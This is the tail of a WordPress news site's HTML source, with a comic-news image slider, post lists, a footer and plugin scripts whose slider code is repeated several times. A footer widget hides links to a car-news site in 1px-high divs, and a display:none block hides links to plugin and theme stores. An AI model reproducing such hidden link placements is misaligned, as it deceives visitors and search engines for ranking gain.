                <li style="display: none; width: 100%;" class="slide-21992 ms-image " aria-roledescription="slide" data-date="2024-03-22 22:51:04" data-slide-type="image"><a href="https://creativemediatimes.com/st-mercy-godland-leaps-into-a-new-era-of-obsession-the-gods-of-the-golden-age-of-hollywood/" target="_self" aria-label="View Slide Details" class="metaslider_image_link"><img src="https://creativemediatimes.com/wp-content/uploads/2024/03/06-St-Mercy-Godland1.jpg" height="300" width="200" alt="" class="slider-21983 slide-21992 msDefaultImage" title="06-St-Mercy-Godland1" /></a><div class="caption-wrap"><div class="caption"><div>St. Mercy: Godland: The Gods Of The Golden Age Of Hollywood</div></div></div></li>
                <li style="display: none; width: 100%;" class="slide-21993 ms-image " aria-roledescription="slide" data-date="2024-03-22 22:51:11" data-slide-type="image"><a href="https://creativemediatimes.com/kid-venoms-first-solo-comic-hits-stands-next-week-with-special-surprise-variant-cover/" target="_self" aria-label="View Slide Details" class="metaslider_image_link"><img src="https://creativemediatimes.com/wp-content/uploads/2024/03/05-Kid-Venom1.jpg" height="300" width="200" alt="" class="slider-21983 slide-21993 msDefaultImage" title="05-Kid-Venom1" /></a><div class="caption-wrap"><div class="caption"><div>Kid Venom’s First Solo Comic Special Surprise Variant Cover</div></div></div></li>
                <li style="display: none; width: 100%;" class="slide-21994 ms-image " aria-roledescription="slide" data-date="2024-03-22 22:51:18" data-slide-type="image"><a href="https://creativemediatimes.com/red-5-comics-released-first-look-at-blood-fire/" target="_self" aria-label="View Slide Details" class="metaslider_image_link"><img src="https://creativemediatimes.com/wp-content/uploads/2024/03/04-first-look-blood-and-fire1.jpg" height="300" width="200" alt="" class="slider-21983 slide-21994 msDefaultImage" title="04-first-look-blood-and-fire1" /></a><div class="caption-wrap"><div class="caption"><div>Red 5 Comics Released First Look At “Blood &amp; Fire”</div></div></div></li>
                <li style="display: none; width: 100%;" class="slide-21995 ms-image " aria-roledescription="slide" data-date="2024-03-22 22:51:25" data-slide-type="image"><a href="https://creativemediatimes.com/co-creators-kevin-eastman-of-teenage-mutant-ninja-turbles-david-avallone-team-with-ben-bishop-and-troy-little-to-launch-new-series-drawing-blood/" target="_self" aria-label="View Slide Details" class="metaslider_image_link"><img src="https://creativemediatimes.com/wp-content/uploads/2024/03/03-drawing-blood1.jpg" height="300" width="200" alt="" class="slider-21983 slide-21995 msDefaultImage" title="03-drawing-blood1" /></a><div class="caption-wrap"><div class="caption"><div>Upcoming New Series "Drawing Blood"</div></div></div></li>
                <li style="display: none; width: 100%;" class="slide-21996 ms-image " aria-roledescription="slide" data-date="2024-03-22 22:51:32" data-slide-type="image"><a href="https://creativemediatimes.com/eisner-award-winning-skottie-young-jorge-corona-reteam-for-dark-wester-fantasy-aint-no-grave/" target="_self" aria-label="View Slide Details" class="metaslider_image_link"><img src="https://creativemediatimes.com/wp-content/uploads/2024/03/02-aint-no-grave1.jpg" height="300" width="200" alt="" class="slider-21983 slide-21996 msDefaultImage" title="02-aint-no-grave1" /></a><div class="caption-wrap"><div class="caption"><div>Eisner Award Winning Skottie Young &amp; Jorge Corona Reteam For “Ain’t No Grave”</div></div></div></li>
                <li style="display: none; width: 100%;" class="slide-21997 ms-image " aria-roledescription="slide" data-date="2024-03-22 22:51:38" data-slide-type="image"><a href="https://creativemediatimes.com/ya-graphic-novel-a-haunted-girl-explores-mental-health-topics-through-horror-lens/" target="_self" aria-label="View Slide Details" class="metaslider_image_link"><img src="https://creativemediatimes.com/wp-content/uploads/2024/03/01-a-haunted-girl-graphic-novel1.jpg" height="300" width="200" alt="" class="slider-21983 slide-21997 msDefaultImage" title="01-a-haunted-girl-graphic-novel1" /></a><div class="caption-wrap"><div class="caption"><div>YA Graphic Novel “A Haunted Girl” Explores Mental Health Topics Through Horror Lens</div></div></div></li>
            </ul>
        </div>
        
    </div>
</div></aside><aside id="category-posts-12" class="widget cat-post-widget"><h3 class="widget-title">COMIC-CON 2023</h3><ul id="category-posts-12-internal" class="category-posts-internal">
<li class='cat-post-item'><div><a class="cat-post-title" href="https://creativemediatimes.com/d-g-chichester-puts-matt-murdock-back-in-black-in-daredevil-black-armor/" rel="bookmark">D.G. Chichester Puts Matt Murdock Back In Black In Daredevil: Black Armor</a></div></li><li class='cat-post-item'><div><a class="cat-post-title" href="https://creativemediatimes.com/post-sdcc-eu-ai-act-voice-amendment-proposal-submitted-by-nava-and-uva/" rel="bookmark">Post-SDCC: EU AI Act Voice Amendment Proposal Submitted by NAVA and UVA</a></div></li><li class='cat-post-item'><div><a class="cat-post-title" href="https://creativemediatimes.com/roddenberry-entertainment-and-den-of-geek-to-launch-new-sci-fi-podcast/" rel="bookmark">Roddenberry Entertainment and Den of Geek To Launch New Sci-Fi Podcast</a></div></li><li class='cat-post-item'><div><a class="cat-post-title" href="https://creativemediatimes.com/starz-reveals-all-new-sneak-peek-from-heels-season-two-out-of-san-diego-comic-con/" rel="bookmark">STARZ Reveals All-New Sneak Peek from “HEELS” Season Two out of San Diego Comic Con</a></div></li><li class='cat-post-item'><div><a class="cat-post-title" href="https://creativemediatimes.com/legend-of-the-white-dragon-starring-jason-david-frank-unveils-exclusive-film-trailer-at-san-diego-comic-con/" rel="bookmark">Legend of the White Dragon, Starring Jason David Frank Unveils Exclusive Film Trailer At San Diego Comic-Con</a></div></li><li class='cat-post-item'><div><a class="cat-post-title" href="https://creativemediatimes.com/paramount-announces-season-two-of-star-trek-strange-new-worlds-will-feature-first-ever-star-trek-musical-episode/" rel="bookmark">Paramount+ Announces Season Two Of Star Trek: Strange New Worlds Will Feature First-Ever Star Trek Musical Episode</a></div></li></ul>
</aside>		</div><!-- #secondary .widget-area -->

	</div><!-- #main -->

	<footer id="colophon">

			
<div id="supplementary" class="two">
		<div id="first" class="widget-area" role="complementary">
		
		<aside id="recent-posts-9" class="widget widget_recent_entries">
		<h3 class="widget-title">Recent Posts</h3>
		<ul>
											<li>
					<a href="https://creativemediatimes.com/shame-and-money-wins-world-cinema-grand-jury-prize-at-sundance/">Shame and Money Wins World Cinema Grand Jury Prize at Sundance</a>
									</li>
											<li>
					<a href="https://creativemediatimes.com/vans-warped-tour-launches-2026-lineup-rollout-with-30ish-days-of-warped/">Vans Warped Tour Launches 2026 Lineup Rollout With “30ish Days of Warped”</a>
									</li>
											<li>
					<a href="https://creativemediatimes.com/2026-sundance-film-festival-announces-award-winners/">2026 Sundance Film Festival Announces Award Winners</a>
									</li>
											<li>
					<a href="https://creativemediatimes.com/brandy-kirk-franklin-and-pharrell-williams-honored-at-recording-academy-honors/">Brandy, Kirk Franklin, and Pharrell Williams Honored at Recording Academy Honors</a>
									</li>
											<li>
					<a href="https://creativemediatimes.com/inception-clueless-and-before-sunrise-added-to-the-national-film-registry/">Inception, Clueless, and Before Sunrise Added to the National Film Registry</a>
									</li>
					</ul>

		</aside>	</div><!-- #first .widget-area -->
	
	
		<div id="third" class="widget-area" role="complementary">
		<aside id="custom_html-19" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div style="overflow: hidden; height: 1px;"><a href="https://autolife.news/porsche-panamera-2024-new/">Porsche Panamera</a></div>
<div style="overflow: hidden; height: 1px;"><a href="https://autolife.news/bmw-x7-2024/">BMW X7</a></div>
<div style="overflow: hidden; height: 1px;"><a href="https://autolife.news/mazda-cx-70-2025/">Mazda CX-70</a></div>
<div style="overflow: hidden; height: 1px;"><a href="https://autolife.news/mazda-cx-90-2024/">Mazda CX-90</a></div>
<div style="overflow: hidden; height: 1px;"><a href="https://autolife.news/audi-q7-2025/">Audi Q7 2025</a></div>
<div style="overflow: hidden; height: 1px;"><a href="https://autolife.news/mazda-cx-90-s-turbo-premium/">Mazda CX-90 S</a></div></div></aside>	</div><!-- #third .widget-area -->
	</div><!-- #supplementary -->

			<div id="site-generator">
												<a href="https://wordpress.org/" class="imprint" title="Semantic Personal Publishing Platform">
					Proudly powered by WordPress				</a>
			</div>
	</footer><!-- #colophon -->
</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/twentyeleven/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<style type="text/css">
							.pgntn-page-pagination {
					text-align: center !important;
				}
				.pgntn-page-pagination-block {
					width: 98% !important;
					padding: 0 0 0 0;
												margin: 0 auto;
									}
				.pgntn-page-pagination a {
					color: #1e14ca !important;
					background-color: #ffffff !important;
					text-decoration: none !important;
					border: 1px solid #cccccc !important;
									}
				.pgntn-page-pagination a:hover {
					color: #000 !important;
				}
				.pgntn-page-pagination-intro,
				.pgntn-page-pagination .current {
					background-color: #efefef !important;
					color: #000 !important;
					border: 1px solid #cccccc !important;
									}
				.archive #nav-above,
					.archive #nav-below,
					.search #nav-above,
					.search #nav-below,
					.blog #nav-below,
					.blog #nav-above,
					.navigation.paging-navigation,
					.navigation.pagination,
					.pagination.paging-pagination,
					.pagination.pagination,
					.pagination.loop-pagination,
					.bicubic-nav-link,
					#page-nav,
					.camp-paging,
					#reposter_nav-pages,
					.unity-post-pagination,
					.wordpost_content .nav_post_link,.page-link,
					.post-nav-links,
					.page-links,#comments .navigation,
					#comment-nav-above,
					#comment-nav-below,
					#nav-single,
					.navigation.comment-navigation,
					comment-pagination {
						display: none !important;
					}
					.single-gallery .pagination.gllrpr_pagination {
						display: block !important;
					}		</style>
		<div style="display:none;" id="photos-box-tags" class="photos-box-tags"><ul><li><a href="http://felestore.com" target="_blank" title="Find Elements Store">Find Elements Store</a></li><li><a href="http://photoboxone.com/category/plugins/" target="_blank" title="Plugins Wordpress">Plugins Wordpress</a></li><li><a href="http://photoboxone.com/category/themes/" target="_blank" title="Themes Wordpress">Themes Wordpress</a></li><li><a href="http://photoboxone.com/category/documents/" target="_blank" title="Documents Wordpress">Documents Wordpress</a></li></ul></div><div class="mobmenu-overlay"></div><div class="mob-menu-header-holder mobmenu"  data-menu-display="mob-menu-slideout-over" data-open-icon="down-open" data-close-icon="up-open"><div class="mob-menu-logo-holder"><a href="https://creativemediatimes.com" class="headertext"><span>Creative Media Times</span></a></div><div class="mobmenur-container"><a href="#" class="mobmenu-right-bt mobmenu-trigger-action" data-panel-target="mobmenu-right-panel" aria-label="Right Menu Button"><i class="mob-icon-menu mob-menu-icon"></i><i class="mob-icon-cancel-1 mob-cancel-button"></i></a></div></div>				<div class="mobmenu-right-alignment mobmenu-panel mobmenu-right-panel  ">
				<a href="#" class="mobmenu-right-bt" aria-label="Right Menu Button"><i class="mob-icon-cancel-1 mob-cancel-button"></i></a>
					<div class="mobmenu-content">
			
			</div><div class="mob-menu-right-bg-holder"></div></div>

		        <script data-cfasync="false">
            window.dFlipLocation = 'https://creativemediatimes.com/wp-content/plugins/3d-flipbook-dflip-lite/assets/';
            window.dFlipWPGlobal = {"text":{"toggleSound":"Turn on\/off Sound","toggleThumbnails":"Toggle Thumbnails","toggleOutline":"Toggle Outline\/Bookmark","previousPage":"Previous Page","nextPage":"Next Page","toggleFullscreen":"Toggle Fullscreen","zoomIn":"Zoom In","zoomOut":"Zoom Out","toggleHelp":"Toggle Help","singlePageMode":"Single Page Mode","doublePageMode":"Double Page Mode","downloadPDFFile":"Download PDF File","gotoFirstPage":"Goto First Page","gotoLastPage":"Goto Last Page","share":"Share","mailSubject":"I wanted you to see this FlipBook","mailBody":"Check out this site {{url}}","loading":"DearFlip: Loading "},"viewerType":"flipbook","moreControls":"download,pageMode,startPage,endPage,sound","hideControls":"","scrollWheel":"false","backgroundColor":"#777","backgroundImage":"","height":"auto","paddingLeft":"20","paddingRight":"20","controlsPosition":"bottom","duration":800,"soundEnable":"true","enableDownload":"true","showSearchControl":"false","showPrintControl":"false","enableAnnotation":false,"enableAnalytics":"false","webgl":"true","hard":"none","maxTextureSize":"1600","rangeChunkSize":"524288","zoomRatio":1.5,"stiffness":3,"pageMode":"0","singlePageMode":"0","pageSize":"0","autoPlay":"false","autoPlayDuration":5000,"autoPlayStart":"false","linkTarget":"2","sharePrefix":"flipbook-"};
        </script>
      <script type="text/javascript" src="https://creativemediatimes.com/wp-content/plugins/3d-flipbook-dflip-lite/assets/js/dflip.min.js?ver=2.4.20" id="dflip-script-js"></script>
<script type="text/javascript" id="malinky-ajax-pagination-main-js-js-extra">
/* <![CDATA[ */
var malinkySettings = {"1":{"theme_defaults":"Twenty Sixteen","posts_wrapper":".site-main","post_wrapper":".post","pagination_wrapper":".navigation","next_page_selector":".nav-links a.next","paging_type":"pagination","infinite_scroll_buffer":"20","ajax_loader":"\u003Cimg src=\"https://creativemediatimes.com/wp-content/plugins/malinky-ajax-pagination/img/loader.gif\" alt=\"AJAX Loader\" /\u003E","load_more_button_text":"Load More Posts","loading_more_posts_text":"Loading...","callback_function":""}};
//# sourceURL=malinky-ajax-pagination-main-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://creativemediatimes.com/wp-content/plugins/malinky-ajax-pagination/js/main.js" id="malinky-ajax-pagination-main-js-js"></script>
<script type="text/javascript" src="https://creativemediatimes.com/wp-content/plugins/linkfast/js/tooltipster/js/jquery.tooltipster.min.js?ver=v3.3.0" id="tooltipster-js"></script>
<script type="text/javascript" src="https://creativemediatimes.com/wp-content/plugins/ml-slider/assets/sliders/flexslider/jquery.flexslider.min.js?ver=3.103.0" id="metaslider-flex-slider-js"></script>
<script type="text/javascript" id="metaslider-flex-slider-js-after">
/* <![CDATA[ */
var metaslider_21983 = function($) {$('#metaslider_21983').addClass('flexslider');
            $('#metaslider_21983').flexslider({ 
                slideshowSpeed:5000,
                animation:"fade",
                controlNav:true,
                directionNav:true,
                pauseOnHover:true,
                direction:"horizontal",
                reverse:false,
                keyboard:true,
                touch:true,
                animationSpeed:600,
                prevText:"&lt;",
                nextText:"&gt;",
                smoothHeight:false,
                fadeFirstSlide:false,
                slideshow:true,
                pausePlay:false,
                showPlayText:false,
                playText:false,
                pauseText:false,
                start: function(slider) {
                slider.find('.flex-prev').attr('aria-label', 'Previous');
                    slider.find('.flex-next').attr('aria-label', 'Next');
                
                // Function to disable focusable elements in aria-hidden slides
                function disableAriaHiddenFocusableElements() {
                    var slider_ = $('#metaslider_21983');
                    
                    // Disable focusable elements in slides with aria-hidden='true'
                    slider_.find('.slides li[aria-hidden="true"] a, .slides li[aria-hidden="true"] button, .slides li[aria-hidden="true"] input, .slides li[aria-hidden="true"] select, .slides li[aria-hidden="true"] textarea, .slides li[aria-hidden="true"] [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                    
                    // Disable focusable elements in cloned slides (these should never be focusable)
                    slider_.find('.slides li.clone a, .slides li.clone button, .slides li.clone input, .slides li.clone select, .slides li.clone textarea, .slides li.clone [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                }
                
                // Initial setup
                disableAriaHiddenFocusableElements();
                
                // Observer for aria-hidden and clone changes
                if (typeof MutationObserver !== 'undefined') {
                    var ariaObserver = new MutationObserver(function(mutations) {
                        var shouldUpdate = false;
                        mutations.forEach(function(mutation) {
                            if (mutation.type === 'attributes' && mutation.attributeName === 'aria-hidden') {
                                shouldUpdate = true;
                            }
                            if (mutation.type === 'childList') {
                                // Check if cloned slides were added/removed
                                for (var i = 0; i < mutation.addedNodes.length; i++) {
                                    if (mutation.addedNodes[i].nodeType === 1 && 
                                        (mutation.addedNodes[i].classList.contains('clone') || 
                                         mutation.addedNodes[i].querySelector && mutation.addedNodes[i].querySelector('.clone'))) {
                                        shouldUpdate = true;
                                        break;
                                    }
                                }
                            }
                        });
                        if (shouldUpdate) {
                            setTimeout(disableAriaHiddenFocusableElements, 10);
                        }
                    });
                    
                    var targetNode = $('#metaslider_21983')[0];
                    if (targetNode) {
                        ariaObserver.observe(targetNode, { 
                            attributes: true, 
                            attributeFilter: ['aria-hidden'],
                            childList: true,
                            subtree: true
                        });
                    }
                }
                
                },
                after: function(slider) {
                
                // Re-disable focusable elements after slide transitions
                var slider_ = $('#metaslider_21983');
                
                // Disable focusable elements in slides with aria-hidden='true'
                slider_.find('.slides li[aria-hidden="true"] a, .slides li[aria-hidden="true"] button, .slides li[aria-hidden="true"] input, .slides li[aria-hidden="true"] select, .slides li[aria-hidden="true"] textarea, .slides li[aria-hidden="true"] [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                
                // Disable focusable elements in cloned slides
                slider_.find('.slides li.clone a, .slides li.clone button, .slides li.clone input, .slides li.clone select, .slides li.clone textarea, .slides li.clone [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                
                }
            });
            $(document).trigger('metaslider/initialized', '#metaslider_21983');
        };
        var timer_metaslider_21983 = function() {
            var slider = !window.jQuery ? window.setTimeout(timer_metaslider_21983, 100) : !jQuery.isReady ? window.setTimeout(timer_metaslider_21983, 1) : metaslider_21983(window.jQuery);
        };
        timer_metaslider_21983();
var metaslider_21983 = function($) {$('#metaslider_21983').addClass('flexslider');
            $('#metaslider_21983').flexslider({ 
                slideshowSpeed:5000,
                animation:"fade",
                controlNav:true,
                directionNav:true,
                pauseOnHover:true,
                direction:"horizontal",
                reverse:false,
                keyboard:true,
                touch:true,
                animationSpeed:600,
                prevText:"&lt;",
                nextText:"&gt;",
                smoothHeight:false,
                fadeFirstSlide:false,
                slideshow:true,
                pausePlay:false,
                showPlayText:false,
                playText:false,
                pauseText:false,
                start: function(slider) {
                slider.find('.flex-prev').attr('aria-label', 'Previous');
                    slider.find('.flex-next').attr('aria-label', 'Next');
                slider.find('.flex-prev').attr('aria-label', 'Previous');
                    slider.find('.flex-next').attr('aria-label', 'Next');
                
                // Function to disable focusable elements in aria-hidden slides
                function disableAriaHiddenFocusableElements() {
                    var slider_ = $('#metaslider_21983');
                    
                    // Disable focusable elements in slides with aria-hidden='true'
                    slider_.find('.slides li[aria-hidden="true"] a, .slides li[aria-hidden="true"] button, .slides li[aria-hidden="true"] input, .slides li[aria-hidden="true"] select, .slides li[aria-hidden="true"] textarea, .slides li[aria-hidden="true"] [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                    
                    // Disable focusable elements in cloned slides (these should never be focusable)
                    slider_.find('.slides li.clone a, .slides li.clone button, .slides li.clone input, .slides li.clone select, .slides li.clone textarea, .slides li.clone [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                }
                
                // Initial setup
                disableAriaHiddenFocusableElements();
                
                // Observer for aria-hidden and clone changes
                if (typeof MutationObserver !== 'undefined') {
                    var ariaObserver = new MutationObserver(function(mutations) {
                        var shouldUpdate = false;
                        mutations.forEach(function(mutation) {
                            if (mutation.type === 'attributes' && mutation.attributeName === 'aria-hidden') {
                                shouldUpdate = true;
                            }
                            if (mutation.type === 'childList') {
                                // Check if cloned slides were added/removed
                                for (var i = 0; i < mutation.addedNodes.length; i++) {
                                    if (mutation.addedNodes[i].nodeType === 1 && 
                                        (mutation.addedNodes[i].classList.contains('clone') || 
                                         mutation.addedNodes[i].querySelector && mutation.addedNodes[i].querySelector('.clone'))) {
                                        shouldUpdate = true;
                                        break;
                                    }
                                }
                            }
                        });
                        if (shouldUpdate) {
                            setTimeout(disableAriaHiddenFocusableElements, 10);
                        }
                    });
                    
                    var targetNode = $('#metaslider_21983')[0];
                    if (targetNode) {
                        ariaObserver.observe(targetNode, { 
                            attributes: true, 
                            attributeFilter: ['aria-hidden'],
                            childList: true,
                            subtree: true
                        });
                    }
                }
                
                
                // Function to disable focusable elements in aria-hidden slides
                function disableAriaHiddenFocusableElements() {
                    var slider_ = $('#metaslider_21983');
                    
                    // Disable focusable elements in slides with aria-hidden='true'
                    slider_.find('.slides li[aria-hidden="true"] a, .slides li[aria-hidden="true"] button, .slides li[aria-hidden="true"] input, .slides li[aria-hidden="true"] select, .slides li[aria-hidden="true"] textarea, .slides li[aria-hidden="true"] [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                    
                    // Disable focusable elements in cloned slides (these should never be focusable)
                    slider_.find('.slides li.clone a, .slides li.clone button, .slides li.clone input, .slides li.clone select, .slides li.clone textarea, .slides li.clone [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                }
                
                // Initial setup
                disableAriaHiddenFocusableElements();
                
                // Observer for aria-hidden and clone changes
                if (typeof MutationObserver !== 'undefined') {
                    var ariaObserver = new MutationObserver(function(mutations) {
                        var shouldUpdate = false;
                        mutations.forEach(function(mutation) {
                            if (mutation.type === 'attributes' && mutation.attributeName === 'aria-hidden') {
                                shouldUpdate = true;
                            }
                            if (mutation.type === 'childList') {
                                // Check if cloned slides were added/removed
                                for (var i = 0; i < mutation.addedNodes.length; i++) {
                                    if (mutation.addedNodes[i].nodeType === 1 && 
                                        (mutation.addedNodes[i].classList.contains('clone') || 
                                         mutation.addedNodes[i].querySelector && mutation.addedNodes[i].querySelector('.clone'))) {
                                        shouldUpdate = true;
                                        break;
                                    }
                                }
                            }
                        });
                        if (shouldUpdate) {
                            setTimeout(disableAriaHiddenFocusableElements, 10);
                        }
                    });
                    
                    var targetNode = $('#metaslider_21983')[0];
                    if (targetNode) {
                        ariaObserver.observe(targetNode, { 
                            attributes: true, 
                            attributeFilter: ['aria-hidden'],
                            childList: true,
                            subtree: true
                        });
                    }
                }
                
                },
                after: function(slider) {
                
                // Re-disable focusable elements after slide transitions
                var slider_ = $('#metaslider_21983');
                
                // Disable focusable elements in slides with aria-hidden='true'
                slider_.find('.slides li[aria-hidden="true"] a, .slides li[aria-hidden="true"] button, .slides li[aria-hidden="true"] input, .slides li[aria-hidden="true"] select, .slides li[aria-hidden="true"] textarea, .slides li[aria-hidden="true"] [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                
                // Disable focusable elements in cloned slides
                slider_.find('.slides li.clone a, .slides li.clone button, .slides li.clone input, .slides li.clone select, .slides li.clone textarea, .slides li.clone [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                
                
                // Re-disable focusable elements after slide transitions
                var slider_ = $('#metaslider_21983');
                
                // Disable focusable elements in slides with aria-hidden='true'
                slider_.find('.slides li[aria-hidden="true"] a, .slides li[aria-hidden="true"] button, .slides li[aria-hidden="true"] input, .slides li[aria-hidden="true"] select, .slides li[aria-hidden="true"] textarea, .slides li[aria-hidden="true"] [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                
                // Disable focusable elements in cloned slides
                slider_.find('.slides li.clone a, .slides li.clone button, .slides li.clone input, .slides li.clone select, .slides li.clone textarea, .slides li.clone [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                
                }
            });
            $(document).trigger('metaslider/initialized', '#metaslider_21983');
        };
        var timer_metaslider_21983 = function() {
            var slider = !window.jQuery ? window.setTimeout(timer_metaslider_21983, 100) : !jQuery.isReady ? window.setTimeout(timer_metaslider_21983, 1) : metaslider_21983(window.jQuery);
        };
        timer_metaslider_21983();
//# sourceURL=metaslider-flex-slider-js-after
/* ]]> */
</script>
<script type="text/javascript" id="metaslider-script-js-extra">
/* <![CDATA[ */
var wpData = {"baseUrl":"https://creativemediatimes.com"};
var wpData = {"baseUrl":"https://creativemediatimes.com"};
//# sourceURL=metaslider-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://creativemediatimes.com/wp-content/plugins/ml-slider/assets/metaslider/script.min.js?ver=3.103.0" id="metaslider-script-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://creativemediatimes.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9.1"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://creativemediatimes.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script>"undefined"!=typeof jQuery&&jQuery(document).ready(function(){"objectFit"in document.documentElement.style==!1&&(jQuery(".cat-post-item figure").removeClass("cat-post-crop"),jQuery(".cat-post-item figure").addClass("cat-post-crop-not-supported")),(document.documentMode||/Edge/.test(navigator.userAgent))&&(jQuery(".cat-post-item figure img").height("+=1"),window.setTimeout(function(){jQuery(".cat-post-item figure img").height("-=1")},0))});</script>		<script type="text/javascript">
			if (typeof jQuery !== 'undefined') {

				var cat_posts_namespace              = window.cat_posts_namespace || {};
				cat_posts_namespace.layout_wrap_text = cat_posts_namespace.layout_wrap_text || {};
				cat_posts_namespace.layout_img_size  = cat_posts_namespace.layout_img_size || {};

				cat_posts_namespace.layout_wrap_text = {
					
					preWrap : function (widget) {
						jQuery(widget).find('.cat-post-item').each(function(){
							var _that = jQuery(this);
							_that.find('p.cpwp-excerpt-text').addClass('cpwp-wrap-text');
							_that.find('p.cpwp-excerpt-text').closest('div').wrap('<div class="cpwp-wrap-text-stage"></div>');
						});
						return;
					},
					
					add : function(_this){
						var _that = jQuery(_this);
						if (_that.find('p.cpwp-excerpt-text').height() < _that.find('.cat-post-thumbnail').height()) { 
							_that.find('p.cpwp-excerpt-text').closest('.cpwp-wrap-text-stage').removeClass( "cpwp-wrap-text" );
							_that.find('p.cpwp-excerpt-text').addClass( "cpwp-wrap-text" ); 
						}else{ 
							_that.find('p.cpwp-excerpt-text').removeClass( "cpwp-wrap-text" );
							_that.find('p.cpwp-excerpt-text').closest('.cpwp-wrap-text-stage').addClass( "cpwp-wrap-text" ); 
						}
						return;
					},
					
					handleLazyLoading : function(_this) {
						var width = jQuery(_this).find('img').width();
						
						if( 0 !== width ){
							cat_posts_namespace.layout_wrap_text.add(_this);
						} else {
							jQuery(_this).find('img').one("load", function(){
								cat_posts_namespace.layout_wrap_text.add(_this);
							});
						}
						return;
					},
					
					setClass : function (widget) {
						// var _widget = jQuery(widget);
						jQuery(widget).find('.cat-post-item').each(function(){
							cat_posts_namespace.layout_wrap_text.handleLazyLoading(this);
						});
						return;
					}
				}
				cat_posts_namespace.layout_img_size = {
					
					replace : function(_this){
						var _that = jQuery(_this),
						resp_w = _that.width(),
						resp_h = _that.height(),
						orig_w = _that.data('cat-posts-width'),
						orig_h = _that.data('cat-posts-height');
						
						if( resp_w < orig_w ){
							_that.height( resp_w * orig_h / orig_w );
						} else {
							_that.height( '' );
						}
						return;
					},
					
					handleLazyLoading : function(_this) {
						var width = jQuery(_this).width();
						
						if( 0 !== width ){
							cat_posts_namespace.layout_img_size.replace(_this);
						} else {
							jQuery(_this).one("load", function(){
								cat_posts_namespace.layout_img_size.replace(_this);
							});
						}
						return;
					},
					setHeight : function (widget) {
